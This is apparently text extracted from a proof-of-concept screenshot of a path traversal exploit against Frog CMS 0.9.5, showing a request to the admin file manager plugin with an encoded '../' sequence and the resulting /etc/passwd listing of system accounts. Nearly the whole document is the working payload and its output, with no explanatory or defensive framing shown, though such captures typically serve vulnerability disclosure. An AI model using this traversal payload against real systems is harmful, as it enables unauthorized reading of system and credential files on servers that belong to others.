 127.0.0.1:8888/Frog/admin/?/plugin/file_manager/view/.%2f%2f./.%2f%2f./.%2f%2f./.%2f%2f./.%2f%2f./etc/passwd
Frog CMS
Pages Snippets Layouts Files
public/../../../../../etc/passwd
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false
_lp:*:26:26:Printing Services:/var/spool/cups:/usr/bin/false
_postfix:*:27:27:Postfix Mail Server:/var/spool/postfix:/usr/bin/false
_scsd:*:31:31:Service Configuration Service:/var/empty:/usr/bin/false
_ces:*:32:32:Certificate Enrollment Service:/var/empty:/usr/bin/false
_appstore:*:33:33:Mac App Store Service:/var/db/appstore:/usr/bin/false
_mcxalr:*:54:54:MCX AppLaunch:/var/empty:/usr/bin/false
_appleevents:*:55:55:AppleEvents Daemon:/var/empty:/usr/bin/false
_geod:*:56:56:Geo Services Daemon:/var/db/geod:/usr/bin/false
_devdocs:*:59:59:Developer Documentation:/var/empty:/usr/bin/false
_sandbox:*:60:60:Seatbelt:/var/empty:/usr/bin/false
_mdnsresponder:*:65:65:mDNSResponder:/var/empty:/usr/bin/false
_ard:*:67:67:Apple Remote Desktop:/var/empty:/usr/bin/false
_www:*:70:70:World Wide Web Server:/Library/WebServer:/usr/bin/false
_eppc:*:71:71:Apple Events User:/var/empty:/usr/bin/false
_cvs:*:72:72:CVS Server:/var/empty:/usr/bin/false
_svn:*:73:73:SVN Server:/var/empty:/usr/bin/false
_mysql:*:74:74:MySQL Server:/var/empty:/usr/bin/false
Save Save and Continue Editing or Cancel
Thank you for using Frog CMS 0.9.5 | Feedback